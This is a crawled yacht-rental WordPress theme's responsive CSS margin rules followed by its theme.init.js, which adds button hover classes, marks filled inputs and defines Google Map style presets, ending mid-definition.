	.sc_recent_news_header_split .sc_recent_news_header_captions,
	.sc_recent_news_header_split .sc_recent_news_header_categories {
		width: 100%;
	}

	.sc_recent_news_header_split .sc_recent_news_header_captions {
		margin-bottom: 2em;
	}

	.sc_recent_news_header_split .sc_recent_news_header_categories {
		text-align: left;
	}

	.sc_recent_news_header_split .sc_recent_news_header_categories > * {
		margin-left: 0;
		margin-right: 1em;
		margin-bottom: 1em;
	}

	.sc_title_underline {
		padding-bottom: 20px;
	}

	.sc_testimonial_content {
		font-size: 1em;
	}

	.sc_boats_info_post_list {
		margin-bottom: 1em;
	}

	.sc_boats_info_post_list_price {
		margin-right: 0;
		margin-bottom: 1em;
	}

	.sc_boats_details .column-1_2c {
		width: 100% !important;
	}

	.sc_table table th,
	.sc_table table td {
		padding: 0.75em 0.75em;
	}

	.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
		margin-top: -0.6em;
	}

	.widget_area .widget_product_search .search_button,
	.widget_area .widget_search .search_button {
		top: 1.2em;
	}

	.widget_area .widget_search .search_form {
		padding-bottom: 2px;
	}

	.sc_form_style_form_2 .sc_form_info .sc_form_item {
		float: none;
		width: 100%;
		margin-right: 0 !important;
	}

	/* blog */
	.post_item_excerpt:not([class*="column"]) + .post_item_excerpt:not([class*="column"]) {
		margin-top: 2em;
		padding-top: 2em;
	}

	.post_item_excerpt .post_content {
		margin-bottom: 2em;
	}

	.isotope_item_portfolio .post_descr p.post_info + p {
		display: block;
	}

	.post_item + .pagination_wrap {
		margin-top: 3em !important;
		margin-bottom: 3em !important;
	}

	.post_item_excerpt.post_featured_left + .pagination_wrap {
		margin-top: 3em !important;
		margin-bottom: 0 !important;
	}

	/* single post */
	.single.single-post .sidebar.widget_area {
		margin-top: 5em;
	}

	.post_author {
		padding: 2em;
	}

	.comments_list_wrap ul ul {
		margin-left: 30px;
	}

	.comments_wrap .comments_author, .comments_wrap .comments_email {
		width: 100%;
		float: none;
	}

	.sidebar.widget_area .widget_boats_search .bs_box_1,
	.sidebar.widget_area .widget_boats_search .bs_box_2,
	.sidebar.widget_area .widget_boats_search .bs_box_3 {
		padding: 2em;
	}

	.sidebar.widget_area .widget_boats_search {
		padding: 0 0 2em;
	}

	/*  */
	.post_item_single_team.post_featured_right .single_team_post_featured {
		float: none;
		padding: 0;
	}

	/* esg */
	.custom-essential .esg-navigationbutton {
		padding: 2px 11px;
	}

	/* Footer */
	/* search page */
	.search .post_content h2 {
		margin-top: 0;
	}

	/* Home page */
	.cr-box-1 {
	}

	.cr-box-1 .sc_columns_count_4 {
		display: none;
	}

}

/* ************************************************************************** */
/* ************************************************************************** */
/* ************************************************************************** */

@media (max-width: 1366px) {

	.margin_left_px_10 {
		margin-left: 8px !important;
	}

	.margin_left_px_20 {
		margin-left: 16px !important;
	}

	.margin_left_px_30 {
		margin-left: 24px !important;
	}

	.margin_left_px_40 {
		margin-left: 32px !important;
	}

	.margin_left_px_50 {
		margin-left: 40px !important;
	}

	.margin_left_px_60 {
		margin-left: 48px !important;
	}

	.margin_left_px_70 {
		margin-left: 56px !important;
	}

	.margin_left_px_80 {
		margin-left: 64px !important;
	}

	.margin_left_px_90 {
		margin-left: 72px !important;
	}

	.margin_left_px_100 {
		margin-left: 80px !important;
	}

	.margin_left_px_110 {
		margin-left: 88px !important;
	}

	.margin_left_px_120 {
		margin-left: 96px !important;
	}

	.margin_left_px_130 {
		margin-left: 104px !important;
	}

	.margin_left_px_140 {
		margin-left: 112px !important;
	}

	.margin_left_px_150 {
		margin-left: 120px !important;
	}

	.margin_right_px_10 {
		margin-right: 8px !important;
	}

	.margin_right_px_20 {
		margin-right: 16px !important;
	}

	.margin_right_px_30 {
		margin-right: 24px !important;
	}

	.margin_right_px_40 {
		margin-right: 32px !important;
	}

	.margin_right_px_50 {
		margin-right: 40px !important;
	}

	.margin_right_px_60 {
		margin-right: 48px !important;
	}

	.margin_right_px_70 {
		margin-right: 56px !important;
	}

	.margin_right_px_80 {
		margin-right: 64px !important;
	}

	.margin_right_px_90 {
		margin-right: 72px !important;
	}

	.margin_right_px_100 {
		margin-right: 80px !important;
	}

	.margin_right_px_110 {
		margin-right: 88px !important;
	}

	.margin_right_px_120 {
		margin-right: 96px !important;
	}

	.margin_right_px_130 {
		margin-right: 104px !important;
	}

	.margin_right_px_140 {
		margin-right: 112px !important;
	}

	.margin_right_px_150 {
		margin-right: 120px !important;
	}

	.margin_top_px_10 {
		margin-top: 8px !important;
	}

	.margin_top_px_20 {
		margin-top: 16px !important;
	}

	.margin_top_px_30 {
		margin-top: 24px !important;
	}

	.margin_top_px_40 {
		margin-top: 32px !important;
	}

	.margin_top_px_50 {
		margin-top: 40px !important;
	}

	.margin_top_px_60 {
		margin-top: 48px !important;
	}

	.margin_top_px_70 {
		margin-top: 56px !important;
	}

	.margin_top_px_80 {
		margin-top: 64px !important;
	}

	.margin_top_px_90 {
		margin-top: 72px !important;
	}

	.margin_top_px_100 {
		margin-top: 80px !important;
	}

	.margin_top_px_110 {
		margin-top: 88px !important;
	}

	.margin_top_px_120 {
		margin-top: 96px !important;
	}

	.margin_top_px_130 {
		margin-top: 104px !important;
	}

	.margin_top_px_140 {
		margin-top: 112px !important;
	}

	.margin_top_px_150 {
		margin-top: 120px !important;
	}

	.margin_bottom_px_10 {
		margin-bottom: 8px !important;
	}

	.margin_bottom_px_20 {
		margin-bottom: 16px !important;
	}

	.margin_bottom_px_30 {
		margin-bottom: 24px !important;
	}

	.margin_bottom_px_40 {
		margin-bottom: 32px !important;
	}

	.margin_bottom_px_50 {
		margin-bottom: 40px !important;
	}

	.margin_bottom_px_60 {
		margin-bottom: 48px !important;
	}

	.margin_bottom_px_70 {
		margin-bottom: 56px !important;
	}

	.margin_bottom_px_80 {
		margin-bottom: 64px !important;
	}

	.margin_bottom_px_90 {
		margin-bottom: 72px !important;
	}

	.margin_bottom_px_100 {
		margin-bottom: 80px !important;
	}

	.margin_bottom_px_110 {
		margin-bottom: 88px !important;
	}

	.margin_bottom_px_120 {
		margin-bottom: 96px !important;
	}

	.margin_bottom_px_130 {
		margin-bottom: 104px !important;
	}

	.margin_bottom_px_140 {
		margin-bottom: 112px !important;
	}

	.margin_bottom_px_150 {
		margin-bottom: 120px !important;
	}

}

@media (max-width: 1280px) {

	.margin_left_px_10 {
		margin-left: 7px !important;
	}

	.margin_left_px_20 {
		margin-left: 14px !important;
	}

	.margin_left_px_30 {
		margin-left: 21px !important;
	}

	.margin_left_px_40 {
		margin-left: 28px !important;
	}

	.margin_left_px_50 {
		margin-left: 35px !important;
	}

	.margin_left_px_60 {
		margin-left: 42px !important;
	}

	.margin_left_px_70 {
		margin-left: 49px !important;
	}

	.margin_left_px_80 {
		margin-left: 56px !important;
	}

	.margin_left_px_90 {
		margin-left: 63px !important;
	}

	.margin_left_px_100 {
		margin-left: 70px !important;
	}

	.margin_left_px_110 {
		margin-left: 77px !important;
	}

	.margin_left_px_120 {
		margin-left: 84px !important;
	}

	.margin_left_px_130 {
		margin-left: 91px !important;
	}

	.margin_left_px_140 {
		margin-left: 98px !important;
	}

	.margin_left_px_150 {
		margin-left: 105px !important;
	}

	.margin_right_px_10 {
		margin-right: 7px !important;
	}

	.margin_right_px_20 {
		margin-right: 14px !important;
	}

	.margin_right_px_30 {
		margin-right: 21px !important;
	}

	.margin_right_px_40 {
		margin-right: 28px !important;
	}

	.margin_right_px_50 {
		margin-right: 35px !important;
	}

	.margin_right_px_60 {
		margin-right: 42px !important;
	}

	.margin_right_px_70 {
		margin-right: 49px !important;
	}

	.margin_right_px_80 {
		margin-right: 56px !important;
	}

	.margin_right_px_90 {
		margin-right: 63px !important;
	}

	.margin_right_px_100 {
		margin-right: 70px !important;
	}

	.margin_right_px_110 {
		margin-right: 77px !important;
	}

	.margin_right_px_120 {
		margin-right: 84px !important;
	}

	.margin_right_px_130 {
		margin-right: 91px !important;
	}

	.margin_right_px_140 {
		margin-right: 98px !important;
	}

	.margin_right_px_150 {
		margin-right: 105px !important;
	}

	.margin_top_px_10 {
		margin-top: 7px !important;
	}

	.margin_top_px_20 {
		margin-top: 14px !important;
	}

	.margin_top_px_30 {
		margin-top: 21px !important;
	}

	.margin_top_px_40 {
		margin-top: 28px !important;
	}

	.margin_top_px_50 {
		margin-top: 35px !important;
	}

	.margin_top_px_60 {
		margin-top: 42px !important;
	}

	.margin_top_px_70 {
		margin-top: 49px !important;
	}

	.margin_top_px_80 {
		margin-top: 56px !important;
	}

	.margin_top_px_90 {
		margin-top: 63px !important;
	}

	.margin_top_px_100 {
		margin-top: 70px !important;
	}

	.margin_top_px_110 {
		margin-top: 77px !important;
	}

	.margin_top_px_120 {
		margin-top: 84px !important;
	}

	.margin_top_px_130 {
		margin-top: 91px !important;
	}

	.margin_top_px_140 {
		margin-top: 98px !important;
	}

	.margin_top_px_150 {
		margin-top: 105px !important;
	}

	.margin_bottom_px_10 {
		margin-bottom: 7px !important;
	}

	.margin_bottom_px_20 {
		margin-bottom: 14px !important;
	}

	.margin_bottom_px_30 {
		margin-bottom: 21px !important;
	}

	.margin_bottom_px_40 {
		margin-bottom: 28px !important;
	}

	.margin_bottom_px_50 {
		margin-bottom: 35px !important;
	}

	.margin_bottom_px_60 {
		margin-bottom: 42px !important;
	}

	.margin_bottom_px_70 {
		margin-bottom: 49px !important;
	}

	.margin_bottom_px_80 {
		margin-bottom: 56px !important;
	}

	.margin_bottom_px_90 {
		margin-bottom: 63px !important;
	}

	.margin_bottom_px_100 {
		margin-bottom: 70px !important;
	}

	.margin_bottom_px_110 {
		margin-bottom: 77px !important;
	}

	.margin_bottom_px_120 {
		margin-bottom: 84px !important;
	}

	.margin_bottom_px_130 {
		margin-bottom: 91px !important;
	}

	.margin_bottom_px_140 {
		margin-bottom: 98px !important;
	}

	.margin_bottom_px_150 {
		margin-bottom: 105px !important;
	}

}

@media (max-width: 1024px) {

	.margin_left_px_10 {
		margin-left: 6px !important;
	}

	.margin_left_px_20 {
		margin-left: 12px !important;
	}

	.margin_left_px_30 {
		margin-left: 18px !important;
	}

	.margin_left_px_40 {
		margin-left: 24px !important;
	}

	.margin_left_px_50 {
		margin-left: 30px !important;
	}

	.margin_left_px_60 {
		margin-left: 36px !important;
	}

	.margin_left_px_70 {
		margin-left: 42px !important;
	}

	.margin_left_px_80 {
		margin-left: 48px !important;
	}

	.margin_left_px_90 {
		margin-left: 54px !important;
	}

	.margin_left_px_100 {
		margin-left: 60px !important;
	}

	.margin_left_px_110 {
		margin-left: 66px !important;
	}

	.margin_left_px_120 {
		margin-left: 72px !important;
	}

	.margin_left_px_130 {
		margin-left: 78px !important;
	}

	.margin_left_px_140 {
		margin-left: 84px !important;
	}

	.margin_left_px_150 {
		margin-left: 90px !important;
	}

	.margin_right_px_10 {
		margin-right: 6px !important;
	}

	.margin_right_px_20 {
		margin-right: 12px !important;
	}

	.margin_right_px_30 {
		margin-right: 18px !important;
	}

	.margin_right_px_40 {
		margin-right: 24px !important;
	}

	.margin_right_px_50 {
		margin-right: 30px !important;
	}

	.margin_right_px_60 {
		margin-right: 36px !important;
	}

	.margin_right_px_70 {
		margin-right: 42px !important;
	}

	.margin_right_px_80 {
		margin-right: 48px !important;
	}

	.margin_right_px_90 {
		margin-right: 54px !important;
	}

	.margin_right_px_100 {
		margin-right: 60px !important;
	}

	.margin_right_px_110 {
		margin-right: 66px !important;
	}

	.margin_right_px_120 {
		margin-right: 72px !important;
	}

	.margin_right_px_130 {
		margin-right: 78px !important;
	}

	.margin_right_px_140 {
		margin-right: 84px !important;
	}

	.margin_right_px_150 {
		margin-right: 90px !important;
	}

	.margin_top_px_10 {
		margin-top: 6px !important;
	}

	.margin_top_px_20 {
		margin-top: 12px !important;
	}

	.margin_top_px_30 {
		margin-top: 18px !important;
	}

	.margin_top_px_40 {
		margin-top: 24px !important;
	}

	.margin_top_px_50 {
		margin-top: 30px !important;
	}

	.margin_top_px_60 {
		margin-top: 36px !important;
	}

	.margin_top_px_70 {
		margin-top: 42px !important;
	}

	.margin_top_px_80 {
		margin-top: 48px !important;
	}

	.margin_top_px_90 {
		margin-top: 54px !important;
	}

	.margin_top_px_100 {
		margin-top: 60px !important;
	}

	.margin_top_px_110 {
		margin-top: 66px !important;
	}

	.margin_top_px_120 {
		margin-top: 72px !important;
	}

	.margin_top_px_130 {
		margin-top: 78px !important;
	}

	.margin_top_px_140 {
		margin-top: 84px !important;
	}

	.margin_top_px_150 {
		margin-top: 90px !important;
	}

	.margin_bottom_px_10 {
		margin-bottom: 6px !important;
	}

	.margin_bottom_px_20 {
		margin-bottom: 12px !important;
	}

	.margin_bottom_px_30 {
		margin-bottom: 18px !important;
	}

	.margin_bottom_px_40 {
		margin-bottom: 24px !important;
	}

	.margin_bottom_px_50 {
		margin-bottom: 30px !important;
	}

	.margin_bottom_px_60 {
		margin-bottom: 36px !important;
	}

	.margin_bottom_px_70 {
		margin-bottom: 42px !important;
	}

	.margin_bottom_px_80 {
		margin-bottom: 48px !important;
	}

	.margin_bottom_px_90 {
		margin-bottom: 54px !important;
	}

	.margin_bottom_px_100 {
		margin-bottom: 60px !important;
	}

	.margin_bottom_px_110 {
		margin-bottom: 66px !important;
	}

	.margin_bottom_px_120 {
		margin-bottom: 72px !important;
	}

	.margin_bottom_px_130 {
		margin-bottom: 78px !important;
	}

	.margin_bottom_px_140 {
		margin-bottom: 84px !important;
	}

	.margin_bottom_px_150 {
		margin-bottom: 90px !important;
	}

}

@media (max-width: 768px) {

	.margin_left_px_10 {
		margin-left: 5px !important;
	}

	.margin_left_px_20 {
		margin-left: 10px !important;
	}

	.margin_left_px_30 {
		margin-left: 15px !important;
	}

	.margin_left_px_40 {
		margin-left: 20px !important;
	}

	.margin_left_px_50 {
		margin-left: 25px !important;
	}

	.margin_left_px_60 {
		margin-left: 30px !important;
	}

	.margin_left_px_70 {
		margin-left: 35px !important;
	}

	.margin_left_px_80 {
		margin-left: 40px !important;
	}

	.margin_left_px_90 {
		margin-left: 45px !important;
	}

	.margin_left_px_100 {
		margin-left: 50px !important;
	}

	.margin_left_px_110 {
		margin-left: 55px !important;
	}

	.margin_left_px_120 {
		margin-left: 60px !important;
	}

	.margin_left_px_130 {
		margin-left: 65px !important;
	}

	.margin_left_px_140 {
		margin-left: 70px !important;
	}

	.margin_left_px_150 {
		margin-left: 75px !important;
	}

	.margin_right_px_10 {
		margin-right: 5px !important;
	}

	.margin_right_px_20 {
		margin-right: 10px !important;
	}

	.margin_right_px_30 {
		margin-right: 15px !important;
	}

	.margin_right_px_40 {
		margin-right: 20px !important;
	}

	.margin_right_px_50 {
		margin-right: 25px !important;
	}

	.margin_right_px_60 {
		margin-right: 30px !important;
	}

	.margin_right_px_70 {
		margin-right: 35px !important;
	}

	.margin_right_px_80 {
		margin-right: 40px !important;
	}

	.margin_right_px_90 {
		margin-right: 45px !important;
	}

	.margin_right_px_100 {
		margin-right: 50px !important;
	}

	.margin_right_px_110 {
		margin-right: 55px !important;
	}

	.margin_right_px_120 {
		margin-right: 60px !important;
	}

	.margin_right_px_130 {
		margin-right: 65px !important;
	}

	.margin_right_px_140 {
		margin-right: 70px !important;
	}

	.margin_right_px_150 {
		margin-right: 75px !important;
	}

	.margin_top_px_10 {
		margin-top: 5px !important;
	}

	.margin_top_px_20 {
		margin-top: 10px !important;
	}

	.margin_top_px_30 {
		margin-top: 15px !important;
	}

	.margin_top_px_40 {
		margin-top: 20px !important;
	}

	.margin_top_px_50 {
		margin-top: 25px !important;
	}

	.margin_top_px_60 {
		margin-top: 30px !important;
	}

	.margin_top_px_70 {
		margin-top: 35px !important;
	}

	.margin_top_px_80 {
		margin-top: 40px !important;
	}

	.margin_top_px_90 {
		margin-top: 45px !important;
	}

	.margin_top_px_100 {
		margin-top: 50px !important;
	}

	.margin_top_px_110 {
		margin-top: 55px !important;
	}

	.margin_top_px_120 {
		margin-top: 60px !important;
	}

	.margin_top_px_130 {
		margin-top: 65px !important;
	}

	.margin_top_px_140 {
		margin-top: 70px !important;
	}

	.margin_top_px_150 {
		margin-top: 75px !important;
	}

	.margin_bottom_px_10 {
		margin-bottom: 5px !important;
	}

	.margin_bottom_px_20 {
		margin-bottom: 10px !important;
	}

	.margin_bottom_px_30 {
		margin-bottom: 15px !important;
	}

	.margin_bottom_px_40 {
		margin-bottom: 20px !important;
	}

	.margin_bottom_px_50 {
		margin-bottom: 25px !important;
	}

	.margin_bottom_px_60 {
		margin-bottom: 30px !important;
	}

	.margin_bottom_px_70 {
		margin-bottom: 35px !important;
	}

	.margin_bottom_px_80 {
		margin-bottom: 40px !important;
	}

	.margin_bottom_px_90 {
		margin-bottom: 45px !important;
	}

	.margin_bottom_px_100 {
		margin-bottom: 50px !important;
	}

	.margin_bottom_px_110 {
		margin-bottom: 55px !important;
	}

	.margin_bottom_px_120 {
		margin-bottom: 60px !important;
	}

	.margin_bottom_px_130 {
		margin-bottom: 65px !important;
	}

	.margin_bottom_px_140 {
		margin-bottom: 70px !important;
	}

	.margin_bottom_px_150 {
		margin-bottom: 75px !important;
	}

}

@media (max-width: 480px) {

	.margin_left_px_10 {
		margin-left: 4px !important;
	}

	.margin_left_px_20 {
		margin-left: 8px !important;
	}

	.margin_left_px_30 {
		margin-left: 12px !important;
	}

	.margin_left_px_40 {
		margin-left: 16px !important;
	}

	.margin_left_px_50 {
		margin-left: 20px !important;
	}

	.margin_left_px_60 {
		margin-left: 24px !important;
	}

	.margin_left_px_70 {
		margin-left: 28px !important;
	}

	.margin_left_px_80 {
		margin-left: 32px !important;
	}

	.margin_left_px_90 {
		margin-left: 36px !important;
	}

	.margin_left_px_100 {
		margin-left: 40px !important;
	}

	.margin_left_px_110 {
		margin-left: 44px !important;
	}

	.margin_left_px_120 {
		margin-left: 48px !important;
	}

	.margin_left_px_130 {
		margin-left: 52px !important;
	}

	.margin_left_px_140 {
		margin-left: 56px !important;
	}

	.margin_left_px_150 {
		margin-left: 60px !important;
	}

	.margin_right_px_10 {
		margin-right: 4px !important;
	}

	.margin_right_px_20 {
		margin-right: 8px !important;
	}

	.margin_right_px_30 {
		margin-right: 12px !important;
	}

	.margin_right_px_40 {
		margin-right: 16px !important;
	}

	.margin_right_px_50 {
		margin-right: 20px !important;
	}

	.margin_right_px_60 {
		margin-right: 24px !important;
	}

	.margin_right_px_70 {
		margin-right: 28px !important;
	}

	.margin_right_px_80 {
		margin-right: 32px !important;
	}

	.margin_right_px_90 {
		margin-right: 36px !important;
	}

	.margin_right_px_100 {
		margin-right: 40px !important;
	}

	.margin_right_px_110 {
		margin-right: 44px !important;
	}

	.margin_right_px_120 {
		margin-right: 48px !important;
	}

	.margin_right_px_130 {
		margin-right: 52px !important;
	}

	.margin_right_px_140 {
		margin-right: 56px !important;
	}

	.margin_right_px_150 {
		margin-right: 60px !important;
	}

	.margin_top_px_10 {
		margin-top: 4px !important;
	}

	.margin_top_px_20 {
		margin-top: 8px !important;
	}

	.margin_top_px_30 {
		margin-top: 12px !important;
	}

	.margin_top_px_40 {
		margin-top: 16px !important;
	}

	.margin_top_px_50 {
		margin-top: 20px !important;
	}

	.margin_top_px_60 {
		margin-top: 24px !important;
	}

	.margin_top_px_70 {
		margin-top: 28px !important;
	}

	.margin_top_px_80 {
		margin-top: 32px !important;
	}

	.margin_top_px_90 {
		margin-top: 36px !important;
	}

	.margin_top_px_100 {
		margin-top: 40px !important;
	}

	.margin_top_px_110 {
		margin-top: 44px !important;
	}

	.margin_top_px_120 {
		margin-top: 48px !important;
	}

	.margin_top_px_130 {
		margin-top: 52px !important;
	}

	.margin_top_px_140 {
		margin-top: 56px !important;
	}

	.margin_top_px_150 {
		margin-top: 60px !important;
	}

	.margin_bottom_px_10 {
		margin-bottom: 4px !important;
	}

	.margin_bottom_px_20 {
		margin-bottom: 8px !important;
	}

	.margin_bottom_px_30 {
		margin-bottom: 12px !important;
	}

	.margin_bottom_px_40 {
		margin-bottom: 16px !important;
	}

	.margin_bottom_px_50 {
		margin-bottom: 20px !important;
	}

	.margin_bottom_px_60 {
		margin-bottom: 24px !important;
	}

	.margin_bottom_px_70 {
		margin-bottom: 28px !important;
	}

	.margin_bottom_px_80 {
		margin-bottom: 32px !important;
	}

	.margin_bottom_px_90 {
		margin-bottom: 36px !important;
	}

	.margin_bottom_px_100 {
		margin-bottom: 40px !important;
	}

	.margin_bottom_px_110 {
		margin-bottom: 44px !important;
	}

	.margin_bottom_px_120 {
		margin-bottom: 48px !important;
	}

	.margin_bottom_px_130 {
		margin-bottom: 52px !important;
	}

	.margin_bottom_px_140 {
		margin-bottom: 56px !important;
	}

	.margin_bottom_px_150 {
		margin-bottom: 60px !important;
	}

}

@media (max-width: 320px) {

	.margin_left_px_10 {
		margin-left: 3px !important;
	}

	.margin_left_px_20 {
		margin-left: 6px !important;
	}

	.margin_left_px_30 {
		margin-left: 9px !important;
	}

	.margin_left_px_40 {
		margin-left: 12px !important;
	}

	.margin_left_px_50 {
		margin-left: 15px !important;
	}

	.margin_left_px_60 {
		margin-left: 18px !important;
	}

	.margin_left_px_70 {
		margin-left: 21px !important;
	}

	.margin_left_px_80 {
		margin-left: 24px !important;
	}

	.margin_left_px_90 {
		margin-left: 27px !important;
	}

	.margin_left_px_100 {
		margin-left: 30px !important;
	}

	.margin_left_px_110 {
		margin-left: 33px !important;
	}

	.margin_left_px_120 {
		margin-left: 36px !important;
	}

	.margin_left_px_130 {
		margin-left: 39px !important;
	}

	.margin_left_px_140 {
		margin-left: 42px !important;
	}

	.margin_left_px_150 {
		margin-left: 45px !important;
	}

	.margin_right_px_10 {
		margin-right: 3px !important;
	}

	.margin_right_px_20 {
		margin-right: 6px !important;
	}

	.margin_right_px_30 {
		margin-right: 9px !important;
	}

	.margin_right_px_40 {
		margin-right: 12px !important;
	}

	.margin_right_px_50 {
		margin-right: 15px !important;
	}

	.margin_right_px_60 {
		margin-right: 18px !important;
	}

	.margin_right_px_70 {
		margin-right: 21px !important;
	}

	.margin_right_px_80 {
		margin-right: 24px !important;
	}

	.margin_right_px_90 {
		margin-right: 27px !important;
	}

	.margin_right_px_100 {
		margin-right: 30px !important;
	}

	.margin_right_px_110 {
		margin-right: 33px !important;
	}

	.margin_right_px_120 {
		margin-right: 36px !important;
	}

	.margin_right_px_130 {
		margin-right: 39px !important;
	}

	.margin_right_px_140 {
		margin-right: 42px !important;
	}

	.margin_right_px_150 {
		margin-right: 45px !important;
	}

	.margin_top_px_10 {
		margin-top: 3px !important;
	}

	.margin_top_px_20 {
		margin-top: 6px !important;
	}

	.margin_top_px_30 {
		margin-top: 9px !important;
	}

	.margin_top_px_40 {
		margin-top: 12px !important;
	}

	.margin_top_px_50 {
		margin-top: 15px !important;
	}

	.margin_top_px_60 {
		margin-top: 18px !important;
	}

	.margin_top_px_70 {
		margin-top: 21px !important;
	}

	.margin_top_px_80 {
		margin-top: 24px !important;
	}

	.margin_top_px_90 {
		margin-top: 27px !important;
	}

	.margin_top_px_100 {
		margin-top: 30px !important;
	}

	.margin_top_px_110 {
		margin-top: 33px !important;
	}

	.margin_top_px_120 {
		margin-top: 36px !important;
	}

	.margin_top_px_130 {
		margin-top: 39px !important;
	}

	.margin_top_px_140 {
		margin-top: 42px !important;
	}

	.margin_top_px_150 {
		margin-top: 45px !important;
	}

	.margin_bottom_px_10 {
		margin-bottom: 3px !important;
	}

	.margin_bottom_px_20 {
		margin-bottom: 6px !important;
	}

	.margin_bottom_px_30 {
		margin-bottom: 9px !important;
	}

	.margin_bottom_px_40 {
		margin-bottom: 12px !important;
	}

	.margin_bottom_px_50 {
		margin-bottom: 15px !important;
	}

	.margin_bottom_px_60 {
		margin-bottom: 18px !important;
	}

	.margin_bottom_px_70 {
		margin-bottom: 21px !important;
	}

	.margin_bottom_px_80 {
		margin-bottom: 24px !important;
	}

	.margin_bottom_px_90 {
		margin-bottom: 27px !important;
	}

	.margin_bottom_px_100 {
		margin-bottom: 30px !important;
	}

	.margin_bottom_px_110 {
		margin-bottom: 33px !important;
	}

	.margin_bottom_px_120 {
		margin-bottom: 36px !important;
	}

	.margin_bottom_px_130 {
		margin-bottom: 39px !important;
	}

	.margin_bottom_px_140 {
		margin-bottom: 42px !important;
	}

	.margin_bottom_px_150 {
		margin-bottom: 45px !important;
	}

}


--- FILE ---
content_type: application/javascript
request_url: https://www.france-catamaran.com/wp-content/themes/yacht-rental/js/theme.init.js
body_size: 2128
content:
/* global jQuery:false */
/* global YACHT_RENTAL_STORAGE:false */


// Theme-specific first load actions
//==============================================
function yacht_rental_theme_ready_actions() {
	"use strict";
	// Put here your init code with theme-specific actions
	// It will be called before core actions
	
	setTimeout(function () {
		maxh();
		maxhprice();
		maxhrecentnews();
		maxhscteam2();
	}, 1000);
	
}


// Theme-specific scroll actions
//==============================================
function yacht_rental_theme_scroll_actions() {
	"use strict";
	// Put here your theme-specific code with scroll actions
	// It will be called when page is scrolled (before core actions)
}


// Theme-specific resize actions
//==============================================
function yacht_rental_theme_resize_actions() {
	"use strict";
	// Put here your theme-specific code with resize actions
	// It will be called when window is resized (before core actions)
	
	setTimeout(function () {
		maxh();
		maxhprice();
		maxhrecentnews();
		maxhscteam2();
	}, 500);
	
	
	
	
}


// Theme-specific shortcodes init
//=====================================================
function yacht_rental_theme_sc_init(cont) {
	"use strict";
	// Put here your theme-specific code to init shortcodes
	// It will be called before core init shortcodes
	// @param cont - jQuery-container with shortcodes (init only inside this container)
}


// Theme-specific post-formats init
//=====================================================
function yacht_rental_theme_init_post_formats() {
	"use strict";
	// Put here your theme-specific code to init post-formats
	// It will be called before core init post_formats when page is loaded or after 'Load more' or 'Infinite scroll' actions

	// Tribe Events buttons decoration (add 'sc_button' class)
	jQuery('a.tribe-events-read-more,.tribe-events-button,.tribe-events-nav-previous a,.tribe-events-nav-next a,.tribe-events-widget-link a,.tribe-events-viewmore a')
		.addClass('sc_button sc_button_style_filled');

	// All other buttons decoration (add 'hover' class)
	if (YACHT_RENTAL_STORAGE['button_hover'] && YACHT_RENTAL_STORAGE['button_hover']!='default') {
		jQuery('button:not(.search_submit):not([class*="sc_button_hover_"]),\
				.sc_button:not(.sc_button_style_border):not([class*="sc_button_hover_"]),\
				#buddypress a.button:not([class*="sc_button_hover_"])'
				).addClass('sc_button_hover_'+YACHT_RENTAL_STORAGE['button_hover']);
		if (YACHT_RENTAL_STORAGE['button_hover']!='arrow')
			jQuery('input[type="submit"]:not([class*="sc_button_hover_"]),\
					input[type="button"]:not([class*="sc_button_hover_"]),\
					.isotope_filters_button,\
					.scroll_to_top:not([class*="sc_button_hover_"]),\
					.sc_slider_prev:not([class*="sc_button_hover_"]),.sc_slider_next:not([class*="sc_button_hover_"]),\
					.tagcloud > a:not([class*="sc_button_hover_"])'
					).addClass('sc_button_hover_'+YACHT_RENTAL_STORAGE['button_hover']);
	}

	// Mark field as 'filled' on keypress
	jQuery('[class*="sc_input_hover_"] input, [class*="sc_input_hover_"] textarea').each(function() {
		if (jQuery(this).val()!='')
			jQuery(this).addClass('filled');
		else
			jQuery(this).removeClass('filled');
	});
	jQuery('[class*="sc_input_hover_"] input, [class*="sc_input_hover_"] textarea').on('blur', function() {
		if (jQuery(this).val()!='')
			jQuery(this).addClass('filled');
		else
			jQuery(this).removeClass('filled');
	});
}


// Theme-specific GoogleMap styles
//=====================================================
function yacht_rental_theme_googlemap_styles($styles) {
	"use strict";
	// Put here your theme-specific code to add GoogleMap styles
	// It will be called before GoogleMap init when page is loaded
	$styles['greyscale'] = [
    	{ "stylers": [
        	{ "saturation": -100 }
            ]
        }
	];
	$styles['inverse'] = [
		{ "stylers": [
			{ "invert_lightness": true },
			{ "visibility": "on" }
			]
		}
	];
	$styles['simple'] = [
    	{ stylers: [
        	{ hue: "#00ffe6" },
            { saturation: -20 }
			]
		},
		{ featureType: "road",
          elementType: "geometry",
          stylers: [
			{ lightness: 100 },
           	{ visibility: "simplified" }
            ]
		},
		{ featureType: "road",
          elementType: "labels",
          stylers: [
          	{ visibility: "off" }
            ]
		}
	];
	$styles['apple'] = [
		{ "featureType": "landscape.man_made",
		  "elementType": "geometry",
		  "stylers": [
			{"color":"#f7f1df"}
			]
		},
		{ "featureType": "landscape.natural",
		  "elementType": "geometry",
		  "stylers": [
		  	{"color":"#d0e3b4"}
			]
		},
		{ "featureType": "landscape.natural.terrain",
		  "elementType": "geometry",
		  "stylers": [
		  	{"visibility":"off"}
			]
		},
		{ "featureType": "poi",
		  "elementType": "labels",
		  "stylers": [
		  	{"visibility":"off"}
			]
		},
		{ "featureType": "poi.business",
		  "elementType": "all",
		  "stylers": [
		  	{"visibility":"off"}
			]
		},
		{ "featureType": "poi.medical",
		  "elementType": "geometry",
		  "stylers": [
		  	{"color":"#fbd3da"}
			]
		},
		{ "featureType": "poi.park",
		  "elementType": "geometry",
		  "stylers": [
		  	{"color":"#bde6ab"}
			]
		},
		{ "featureType": "road",
		  "elementType": "geometry.stroke",
		  "stylers": [
		  	{"visibility":"off"}
			]
		},
		{ "featureType": "road",
		  "elementType": "labels",
		  "stylers": [
		  	{"visibility":"off"}
			]
		},
		{ "featureType": "road.highway",
		  "elementType": "geometry.fill",
		  "stylers": [
		  	{"color":"#ffe15f"}
			]
		},
		{ "featureType": "road.highway",
		  "elementType":"geometry.stroke",
		  "stylers": [
		  	{"color":"#efd151"}
		  	]
		},
		{ "featureType": "road.arterial",
		  "elementType": "geometry.fill",
		  "stylers": [
		  	{"color":"#ffffff"}
			]
		},
		{ "featureType": "road.local",
		  "elementType": "geometry.fill",
		  "stylers": [
		  	{"color":"black"}
			]
		},
		{ "featureType": "transit.station.airport",
		  "elementType": "geometry.fill",
		  "stylers": [
		  	{"color":"#cfb2db"}
			]
		},
		{ "featureType": "water",
		  "elementType": "geometry",
